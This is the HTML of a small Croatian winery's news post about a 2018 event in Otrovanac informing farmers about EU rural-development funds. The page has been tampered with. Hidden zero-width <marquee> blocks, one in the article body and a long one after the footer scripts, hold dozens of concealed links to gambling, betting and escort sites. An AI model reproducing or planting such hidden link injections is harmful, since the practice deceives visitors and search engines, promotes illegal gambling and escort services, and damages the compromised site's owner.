<body class="wp-singular post-template-default single single-post postid-1272 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child elementor-default elementor-kit-5 ct-elementor-default-template" data-link="type-2" data-prefix="single_blog_post" data-header="type-1" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog" >


<a class="skip-link show-on-focus" href="#main">
	Preskoči na sadržaj</a>

<div class="ct-drawer-canvas" data-location="start" >
		<div id="search-modal" class="ct-panel" data-behaviour="modal">
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://podrum-vineda.hr/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search" class="modal-field" placeholder="Pretraga" value="" name="s" autocomplete="off" title="Pretraga za..." aria-label="Pretraga za...">

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Gumb za pretraživanje" >
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
		
		
			</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Nema rezultata.		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Zatvori ladicu">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile" ><div class="ct-panel-content-inner">
<nav
	class="mobile-menu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="Izbornik izvan panela">
	<ul id="menu-glavni-izbornik-1" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28" role="none"><a href="https://podrum-vineda.hr/" class="ct-menu-link" role="menuitem">Naslovnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67" role="none"><a href="https://podrum-vineda.hr/nasa-vina/" class="ct-menu-link" role="menuitem">Naša vina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27" role="none"><a href="https://podrum-vineda.hr/o-nama/" class="ct-menu-link" role="menuitem">O nama</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-26" role="none"><a href="https://podrum-vineda.hr/novosti/" class="ct-menu-link" role="menuitem">Novosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24" role="none"><a href="https://podrum-vineda.hr/galerija/" class="ct-menu-link" role="menuitem">Galerija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25" role="none"><a href="https://podrum-vineda.hr/kontakt/" class="ct-menu-link" role="menuitem">Kontakt</a></li>
</ul></nav>

</div></div></div></div>
	<a href="#main-container" class="ct-back-to-top "
		data-shape="square"
		data-alignment="right"
		title="Idi na vrh" aria-label="Idi na vrh" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M1 17.5h18c.2 0 .4-.1.5-.2.2-.1.3-.2.4-.4.1-.2.1-.3.1-.5s-.1-.3-.2-.5l-9-13c-.2-.3-.5-.4-.8-.4-.4 0-.6.1-.8.4l-9 13c-.1.2-.2.3-.2.5s0 .4.1.5c.1.2.2.3.4.4s.3.2.5.2z"/></svg>	</a>

	</div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader" ><div data-device="desktop" ><div data-row="middle" data-column-set="3" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div
	class="ct-header-socials "
	data-id="socials" >

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple"  >
			
			
							
				<a href="https://www.facebook.com/podrumvineda.vukosavljevica" data-network="facebook" aria-label="Facebook" target="_blank" rel="noopener" >
					<span class="ct-icon-container" >
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/podrum_vineda/" data-network="instagram" aria-label="Instagram" target="_blank" rel="noopener" >
					<span class="ct-icon-container" >
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div><div data-column="middle" ><div data-items="" >
<div	class="site-branding"
	data-id="logo" 	data-logo="top"	itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://podrum-vineda.hr/" class="site-logo-container" rel="home" itemprop="url" ><img width="319" height="300" src="https://podrum-vineda.hr/wp-content/uploads/2023/01/5a268d220f9302000183e06c_Podrum-Vineda-logo-300px.png" class="default-logo" alt="Podrum Vineda" itemprop="logo" decoding="async" fetchpriority="high" srcset="https://podrum-vineda.hr/wp-content/uploads/2023/01/5a268d220f9302000183e06c_Podrum-Vineda-logo-300px.png 319w, https://podrum-vineda.hr/wp-content/uploads/2023/01/5a268d220f9302000183e06c_Podrum-Vineda-logo-300px-300x282.png 300w" sizes="(max-width: 319px) 100vw, 319px" /></a>	
			<div class="site-title-container">
							<span class="site-title " itemprop="name" >
					<a href="https://podrum-vineda.hr/" rel="home" itemprop="url" >
						PODRUM VINEDA					</a>
				</span>
			
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#search-modal"
	class="ct-header-search ct-toggle "
	aria-label="Pretraga"
	data-label="left"
	data-id="search" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Pretraga</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div></div></div><div data-row="bottom" data-column-set="1" ><div class="ct-container" ><div data-column="middle" ><div data-items="" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-2:center"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="Izbornik zaglavlja">

	<ul id="menu-glavni-izbornik" class="menu" role="menubar"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28" role="none"><a href="https://podrum-vineda.hr/" class="ct-menu-link" role="menuitem">Naslovnica</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67" role="none"><a href="https://podrum-vineda.hr/nasa-vina/" class="ct-menu-link" role="menuitem">Naša vina</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27" role="none"><a href="https://podrum-vineda.hr/o-nama/" class="ct-menu-link" role="menuitem">O nama</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-26" role="none"><a href="https://podrum-vineda.hr/novosti/" class="ct-menu-link" role="menuitem">Novosti</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24" role="none"><a href="https://podrum-vineda.hr/galerija/" class="ct-menu-link" role="menuitem">Galerija</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25" role="none"><a href="https://podrum-vineda.hr/kontakt/" class="ct-menu-link" role="menuitem">Kontakt</a></li>
</ul></nav>

</div></div></div></div></div><div data-device="mobile" ><div data-row="middle" data-column-set="3" ><div class="ct-container" ><div data-column="start" ></div><div data-column="middle" ><div data-items="" >
<div	class="site-branding"
	data-id="logo" 	data-logo="top"	>

			<a href="https://podrum-vineda.hr/" class="site-logo-container" rel="home" itemprop="url" ><img width="319" height="300" src="https://podrum-vineda.hr/wp-content/uploads/2023/01/5a268d220f9302000183e06c_Podrum-Vineda-logo-300px.png" class="default-logo" alt="Podrum Vineda" itemprop="logo" decoding="async" srcset="https://podrum-vineda.hr/wp-content/uploads/2023/01/5a268d220f9302000183e06c_Podrum-Vineda-logo-300px.png 319w, https://podrum-vineda.hr/wp-content/uploads/2023/01/5a268d220f9302000183e06c_Podrum-Vineda-logo-300px-300x282.png 300w" sizes="(max-width: 319px) 100vw, 319px" /></a>	
			<div class="site-title-container">
							<span class="site-title " >
					<a href="https://podrum-vineda.hr/" rel="home" >
						PODRUM VINEDA					</a>
				</span>
			
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Izbornik"
	data-id="trigger" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Izbornik</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-3">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

		
<div class="hero-section" data-type="type-2" data-parallax="desktop:tablet:mobile" >
			<figure>
			<div class="ct-media-container" ><img width="768" height="1024" src="https://podrum-vineda.hr/wp-content/uploads/2023/03/5ae310b4c635c2b0e4068c53_WhatsApp-Image-2018-04-26-at-18.27.38.jpeg" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://podrum-vineda.hr/wp-content/uploads/2023/03/5ae310b4c635c2b0e4068c53_WhatsApp-Image-2018-04-26-at-18.27.38.jpeg 768w, https://podrum-vineda.hr/wp-content/uploads/2023/03/5ae310b4c635c2b0e4068c53_WhatsApp-Image-2018-04-26-at-18.27.38-225x300.jpeg 225w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" /></div>		</figure>
	
			<header class="entry-header ct-container">
			<h1 class="page-title" title="Podrum Vineda na &#8220;Nase domaće sada i ubuduće&#8221;" itemprop="headline" >Podrum Vineda na &#8220;Nase domaće sada i ubuduće&#8221;</h1><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2018-03-05T08:44:00+01:00" >5. ožujka 2018.</time></li><li class="meta-categories" data-type="simple"><a href="https://podrum-vineda.hr/category/novosti/" rel="tag" class="ct-term-18" >Novosti</a></li></ul>		</header>
	</div>



	<div
		class="ct-container-full"
				data-content="narrow"		data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-1272"
		class="post-1272 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti">

		
		
		
		<div class="entry-content">
			
<figure class="wp-block-image size-full"><img decoding="async" width="768" height="1024" src="https://podrum-vineda.hr/wp-content/uploads/2023/03/5ae310b4c635c2b0e4068c53_WhatsApp-Image-2018-04-26-at-18.27.38.jpeg" alt="" class="wp-image-1273" srcset="https://podrum-vineda.hr/wp-content/uploads/2023/03/5ae310b4c635c2b0e4068c53_WhatsApp-Image-2018-04-26-at-18.27.38.jpeg 768w, https://podrum-vineda.hr/wp-content/uploads/2023/03/5ae310b4c635c2b0e4068c53_WhatsApp-Image-2018-04-26-at-18.27.38-225x300.jpeg 225w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<h4 class="wp-block-heading">Podrum Vineda na &#8220;Nase domaće sada i ubuduće&#8221;</h4>



<p>U Zlatnom klasu u Otrovancu na području općine Pitomača, je održana prva u nizu manifestacija „Naše domaće, sada i ubuduće“ koja informira poljoprivrednike kako do EU novca za ruralni razvoj: za opremanje farmi, izgradnju pogona, osiguranje usjeva, ali i za zelenu poljoprivredu – čije prakse poljoprivrednicima donose dodatni izvor zarade.</p>



<p>(www.vpz.hr)</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p><a href="http://www.vpz.hr/2018/03/05/pogledajte-bilo-manifestaciji-nase-domace-sada-ubuduce-te-radnom-rucku-s-ministrom-poljoprivrede-tomislavom-tolusicem-zlatnom-klasu/" target="_blank" rel="noreferrer noopener">Link na originalni članak.</a></p>
</blockquote>
		</div>

		
		
					
		<div class="ct-share-box" data-location="bottom" data-type="type-2"  >
			
			<div data-color="official" data-icons-type="custom:solid">
							
				<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpodrum-vineda.hr%2Fpodrum-vineda-na-nase-domace-sada-i-ubuduce%2F" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc" rel="noopener" >
					<span class="ct-icon-container" >
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
																																																			
			</div>
					</div>

			
		
		<nav class="post-navigation " >
							<a href="https://podrum-vineda.hr/viroexpo-2018/" class="nav-item-prev">
					<figure class="ct-media-container  " ><img width="300" height="200" src="https://podrum-vineda.hr/wp-content/uploads/2023/03/5ac3937864e31e7b5a3532af_MG_2382-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://podrum-vineda.hr/wp-content/uploads/2023/03/5ac3937864e31e7b5a3532af_MG_2382-300x200.jpg 300w, https://podrum-vineda.hr/wp-content/uploads/2023/03/5ac3937864e31e7b5a3532af_MG_2382-768x512.jpg 768w, https://podrum-vineda.hr/wp-content/uploads/2023/03/5ac3937864e31e7b5a3532af_MG_2382.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" style="aspect-ratio: 1/1;" /><svg width="20px" height="15px" viewBox="0 0 20 15" fill="#ffffff"><polygon points="0,7.5 5.5,13 6.4,12.1 2.4,8.1 20,8.1 20,6.9 2.4,6.9 6.4,2.9 5.5,2 "/></svg></figure>
					<div class="item-content">
						<span class="item-label">
							Prethodna <span>Objava</span>						</span>

													<span class="item-title ">
								Viroexpo 2018.							</span>
											</div>

				</a>
			
							<a href="https://podrum-vineda.hr/posjet-ucitelja-os-august-cesarca/" class="nav-item-next">
					<div class="item-content">
						<span class="item-label">
							Sljedeća <span>Objava</span>						</span>

													<span class="item-title ">
								Posjet učitelja OŠ August Cesarca							</span>
											</div>

					<figure class="ct-media-container  " ><img width="300" height="169" src="https://podrum-vineda.hr/wp-content/uploads/2023/03/5ae31334a1776fdbb8666451_IMG_9966-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://podrum-vineda.hr/wp-content/uploads/2023/03/5ae31334a1776fdbb8666451_IMG_9966-300x169.jpg 300w, https://podrum-vineda.hr/wp-content/uploads/2023/03/5ae31334a1776fdbb8666451_IMG_9966-1024x576.jpg 1024w, https://podrum-vineda.hr/wp-content/uploads/2023/03/5ae31334a1776fdbb8666451_IMG_9966-768x432.jpg 768w, https://podrum-vineda.hr/wp-content/uploads/2023/03/5ae31334a1776fdbb8666451_IMG_9966.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" style="aspect-ratio: 1/1;" /><svg width="20px" height="15px" viewBox="0 0 20 15" fill="#ffffff"><polygon points="14.5,2 13.6,2.9 17.6,6.9 0,6.9 0,8.1 17.6,8.1 13.6,12.1 14.5,13 20,7.5 "/></svg></figure>				</a>
			
		</nav>

	
	</article>

	
		
			</div>

	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter" ><div data-row="middle" ><div class="ct-container" data-columns-divider="md" ><div data-column="widget-area-1" ><div class="ct-widget widget_block widget_media_image" id="block-8">
<figure class="wp-block-image size-full is-resized"><a href="https://podrum-vineda.hr/"><img loading="lazy" decoding="async" src="https://podrum-vineda.hr/wp-content/uploads/2023/01/5a268d220f9302000183e06c_Podrum-Vineda-logo-300px.png" alt="" class="wp-image-29" width="135" height="127" srcset="https://podrum-vineda.hr/wp-content/uploads/2023/01/5a268d220f9302000183e06c_Podrum-Vineda-logo-300px.png 319w, https://podrum-vineda.hr/wp-content/uploads/2023/01/5a268d220f9302000183e06c_Podrum-Vineda-logo-300px-300x282.png 300w" sizes="auto, (max-width: 135px) 100vw, 135px" /></a></figure>
</div><div class="ct-widget widget_block" id="block-59">
<div class="wp-block-uagb-advanced-heading uagb-block-6ccfcc7a"><h2 class="uagb-heading-text"><a href="https://podrum-vineda.hr/" data-type="URL" data-id="https://podrum-vineda.hr/">PODRUM VINEDA</a></h2></div>
</div></div><div data-column="menu" >
<nav
	id="footer-menu"
	class="footer-menu-inline "
	data-id="menu" 		itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="Izbornik podnožja">

	<ul id="menu-glavni-izbornik-2" class="menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28" role="none"><a href="https://podrum-vineda.hr/" class="ct-menu-link" role="menuitem">Naslovnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67" role="none"><a href="https://podrum-vineda.hr/nasa-vina/" class="ct-menu-link" role="menuitem">Naša vina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27" role="none"><a href="https://podrum-vineda.hr/o-nama/" class="ct-menu-link" role="menuitem">O nama</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-26" role="none"><a href="https://podrum-vineda.hr/novosti/" class="ct-menu-link" role="menuitem">Novosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24" role="none"><a href="https://podrum-vineda.hr/galerija/" class="ct-menu-link" role="menuitem">Galerija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25" role="none"><a href="https://podrum-vineda.hr/kontakt/" class="ct-menu-link" role="menuitem">Kontakt</a></li>
</ul></nav>
</div><div data-column="widget-area-2" ><div class="ct-widget widget_block" id="block-62">
<div class="wp-block-uagb-icon-list uagb-block-f31f8d26"><div class="uagb-icon-list__wrap">
<div class="wp-block-uagb-icon-list-child uagb-block-0dabbeca tel"><a target="_self" aria-label="+385 33 800 062" rel="noopener noreferrer" href="tel:+38533800062"> </a><span class="uagb-icon-list__source-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"></path></svg></span><span class="uagb-icon-list__label">+385 33 800 062</span></div>



<div class="wp-block-uagb-icon-list-child uagb-block-7d98557d tel"><a target="_self" aria-label="+385 33 800 225" rel="noopener noreferrer" href="tel:+38533800225"> </a><span class="uagb-icon-list__source-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192 64h197.5L416 90.51V160h64V77.25c0-8.484-3.375-16.62-9.375-22.62l-45.25-45.25C419.4 3.375 411.2 0 402.8 0H160C142.3 0 128 14.33 128 32v128h64V64zM64 128H32C14.38 128 0 142.4 0 160v320c0 17.62 14.38 32 32 32h32c17.62 0 32-14.38 32-32V160C96 142.4 81.63 128 64 128zM480 192H128v288c0 17.6 14.4 32 32 32h320c17.6 0 32-14.4 32-32V224C512 206.4 497.6 192 480 192zM288 432c0 8.875-7.125 16-16 16h-32C231.1 448 224 440.9 224 432v-32C224 391.1 231.1 384 240 384h32c8.875 0 16 7.125 16 16V432zM288 304c0 8.875-7.125 16-16 16h-32C231.1 320 224 312.9 224 304v-32C224 263.1 231.1 256 240 256h32C280.9 256 288 263.1 288 272V304zM416 432c0 8.875-7.125 16-16 16h-32c-8.875 0-16-7.125-16-16v-32c0-8.875 7.125-16 16-16h32c8.875 0 16 7.125 16 16V432zM416 304c0 8.875-7.125 16-16 16h-32C359.1 320 352 312.9 352 304v-32C352 263.1 359.1 256 368 256h32C408.9 256 416 263.1 416 272V304z"></path></svg></span><span class="uagb-icon-list__label">+385 33 800 225</span></div>



<div class="wp-block-uagb-icon-list-child uagb-block-a90be296"><span class="uagb-icon-list__source-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M464 64C490.5 64 512 85.49 512 112C512 127.1 504.9 141.3 492.8 150.4L275.2 313.6C263.8 322.1 248.2 322.1 236.8 313.6L19.2 150.4C7.113 141.3 0 127.1 0 112C0 85.49 21.49 64 48 64H464zM217.6 339.2C240.4 356.3 271.6 356.3 294.4 339.2L512 176V384C512 419.3 483.3 448 448 448H64C28.65 448 0 419.3 0 384V176L217.6 339.2z"></path></svg></span><span class="uagb-icon-list__label"><a style="box-sizing: border-box;font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(255, 255, 255); white-space: normal;" href="mailto:podrum.vineda@podrum-vineda.hr">podrum.vineda@podrum-vineda.hr</a></span></div>
</div></div>
</div></div></div></div><div data-row="bottom" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="copyright" >
<div
	class="ct-footer-copyright"
	data-id="copyright" >

	<p> Podrum Vineda © 2026</p></div>
</div><div data-column="widget-area-3" ><div class="ct-widget widget_block widget_text" id="block-64">
<p style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.078), 15px);">OIB 99552782362 <br>IBAN HR4223600001101864324</p>
</div></div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blocksy-child\/*","\/wp-content\/themes\/blocksy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisli escort">sisli escort</a><a href="https://kagithaneescortmanken.xyz/" title="kagithaneescortmanken.xyz">kagithaneescortmanken.xyz</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://betasusgirisi.com/" title="betasus">betasus</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://vplace.vn/" title="bets10">bets10</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.larissawendler.com/" title="maquilhagem">maquilhagem</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="albayrak-group.com" title="Mavibet">Mavibet</a><a href="https://thefemstargroup.com/" title="kulisbet">kulisbet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://merlewood.com/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.jamaicaredcross.org/" title="casibom">casibom</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a><a href="https://asianhardware.com" title="jojobet giriş">jojobet giriş</a><a href="https://asianhardware.com" title="jojobet">jojobet</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://maycongtrinhchinhhang.vn/" title="jojobet giriş">jojobet giriş</a><a href=" https://www.linkjuice.it/" title="jojobet">jojobet</a><a 